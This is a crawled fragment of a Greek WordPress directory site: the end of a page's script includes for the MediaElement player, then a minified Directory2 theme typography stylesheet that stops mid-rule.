(\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hartografiki.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://hartografiki.gr/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=ff94f81db6db3caa5d1cf3a6d89746c4" id="ait-sc-rule-btn-js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hartografiki.gr/wp-content/uploads/cache/directory2/typography-2.22-el.css?ver=1742645474
body_size: 4338
content:
@font-face{font-family:'Open Sans Condensed';src:url('https://hartografiki.gr/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot');src:url('https://hartografiki.gr/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.eot?#iefix') format('embedded-opentype'), url('https://hartografiki.gr/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.woff') format('woff'), url('https://hartografiki.gr/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.ttf') format('truetype'), url('https://hartografiki.gr/wp-content/themes/directory2/design/fonts/opensans/opensans-condbold.svg#OpenSansCondBold') format('svg');font-weight:700;font-style:normal;}.lang-el{/* import disabled */}.lang-el body{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el strong,.lang-el b{font-weight:bold;}.lang-el em{font-style:italic;}.lang-el a.comment-reply-link{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el h1{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el h5{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el h6{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el h1 strong,.lang-el h2 strong,.lang-el h3 strong,.lang-el h4 strong,.lang-el h5 strong,.lang-el h6 strong{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .site-description a{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-el .breadcrumb-sep{font-weight:bold;}.lang-el input,.lang-el textarea{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el select{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el input[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el input[type="reset"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ui-datepicker{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .ui-datepicker .ui-widget-header{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ui-datepicker table th{font-weight:bold;}.lang-el .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-el blockquote,.lang-el q{font-style:italic;}.lang-el .site-logo a,.lang-el .site-logo a:hover{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .nav-menu-main > ul > li > a{font-family:Open Sans Condensed;font-weight:600;font-style:normal;}.lang-el .menu-item-column-label{font-weight:bold;}.lang-el .menu-item-column > ul li.menu-item-has-children > a{font-weight:bold;}.lang-el .header-resources .resources-data{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .header-resources .ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .entry-content table thead th{font-weight:bold;}.lang-el .entry-content table tbody th{font-weight:bold;}.lang-el .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-el .wp-caption .wp-caption-text{font-style:italic;}.lang-el .ait-sc-button .title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ait-sc-button .title small{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .elm-item-organizer .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-item-organizer .item-duration time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-services-main .readmore{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-events-main .event-date .entry-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-events-main .item-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-posts-main .item-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-job-offers-main .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-job-offers-main .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-job-offers-main .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-job-offers-main .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-testimonials-main .item-text{font-style:italic;}.lang-el .elm-testimonials-main .item .item-info .item-author{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-el .carousel-bottom-arrows .carousel-nav-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-toggles-main .ait-tabs-horizontal ul.ait-tabs-nav li a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-toggles-main .ait-tabs-vertical ul.ait-tabs-nav li a,.lang-el .elm-toggles-main .ait-tabs-vertical li .ait-tab-hover{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-toggles-main .responsive-tabs-select{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .local-toggles .toggle-content .toggle-container{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .elm-price-table .table-header h3{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .elm-price-table .table-header .table-price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-price-table .table-header .table-subtitle{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-price-table .table-button a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-countdown-main .clock-data	.clock-value{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-counters-main .counter-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-counters-main .counter-type-textbox .type-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-main ul.member-contacts li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .member-position-title{font-weight:bold;}.lang-el .entry-content-hider{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-google-map	 .gmap-infowindow-content p{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-el .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-products .product-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-el .elm-rule-main .rule-btn-top{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .hentry .entry-title h2,.lang-el .entry-footer .entry-title h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .hentry .entry-date,.lang-el .entry-footer .entry-date{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .hentry .more,.lang-el .entry-footer .more{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .hentry .entry-footer .author{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .hentry .entry-footer .tags{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .hentry .entry-footer .categories{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .hentry .entry-footer .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .hentry.sticky .featured-post{font-weight:bold;}.lang-el .single-post .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .author-link-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .entry-date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .commentlist .comment-meta .fn{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el #respond h3 small{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el #respond form label{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el a.post-edit-link,.lang-el a.comment-edit-link,.lang-el a.comment-reply-link{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .nav-single{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .widget-container .widget-title h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .widget_rss .widget-title{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .widget_posts a.thumb-link h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .widget_posts .read-more{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .widget_calendar caption{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .widget_calendar th{font-weight:bold;}.lang-el .widget_calendar tbody td#today{font-weight:bold;}.lang-el .widget_calendar tbody td a{font-weight:bold;}.lang-el .widget_rss	.widget-content a.rsswidget{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .sharebox .middle a{font-weight:bold;}.lang-el .button{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .contact-owner-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el a#claim-listing-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el button[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ait-get-directions-button a.ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .footer-widgets-container .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .infoBox .item-data a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .item-picture .phone{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .cluster{font-weight:bold;}.lang-el .elm-search-form .searchsubmit2{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-el .elm-search-form .searchinput,.lang-el .elm-search-form .radius > span,.lang-el .elm-search-form .search-form-type-2 .label,.lang-el .elm-search-form .radius-toggle,.lang-el .elm-search-form .radius-display > span,.lang-el .elm-search-form .select2-chosen,.lang-el .elm-search-form .select2-search input[type="text"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .elm-search-form .radius-value,.lang-el .elm-search-form .radius-units{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .searchinput{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .radius-display > span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .radius-toggle,.lang-el .search-form-type-2 .elm-search-form .radius-display{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .search-form-type-2 .elm-search-form .select2-chosen,.lang-el .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .userlogin-tabs-contents input[type="submit"]{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .userlogin-tabs-menu a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .userlogin-tabs-menu a:first-child:after{font-weight:bold;}.lang-el .widgetlogin-button-items{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .userlogin-container .lost-password{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .userlogin-tabs-contents .input-username input,.lang-el .userlogin-tabs-contents .login-username input,.lang-el .userlogin-tabs-contents .input-email input,.lang-el .userlogin-tabs-contents .login-password input,.lang-el .userlogin-tabs-contents .input-captcha input,.lang-el .userlogin-tabs-contents .input-role .sbHolder{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .profile-name span:nth-child(2){font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .filters-wrap .content .selected:first-child,.lang-el .filters-wrap .content .title,.lang-el .filters-wrap .sbHolder .sbSelector{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .item-container .item-body p strong{font-weight:400;}.lang-el .page-title .review-stars-container .review-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .page-title .review-stars-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .reviews-container .review-actions button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .reviews-container .review-rating-question{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .reviews-container .review-name{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .item-container.reviews-enabled .review-stars-container a,.lang-el .elm-items-main .reviews-enabled .review-stars-container a{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-el .ajax-info-count{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-el .reviews-ajax-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-items-main .item-box .item-featured h3:after{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .cat-tabs-menu a,.lang-el .categories-container li a .cat-ttl{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-el .elm-items-info .info-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .elm-items-info .info-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .adp-placemark .adp-text{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .adp-step,.lang-el .adp-substep{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .language-icons > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .date-interval{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .date-interval strong{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .item-image a:before{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .item-container .item-footer .label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .item-image a.main-link span{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .advanced-filters-actions a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .advanced-filters-wrap li .filter-name{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el #cboxLoadedContent #claim-listing label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-el#ecwid_html body#ecwid_body.page .ecwid h1,.lang-el#ecwid_html body#ecwid_body.page .ecwid h2,.lang-el#ecwid_html body#ecwid_body.page .ecwid h3,.lang-el#ecwid_html body#ecwid_body.page .ecwid h4,.lang-el#ecwid_html body#ecwid_body.page .ecwid h5,.lang-el#ecwid_html body#ecwid_body.page .ecwid h6,.lang-el#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-el#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid select,.lang-el#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-el#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-el#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-el#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-el#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-el#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-el#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-el#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-el#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-el#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-el#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html 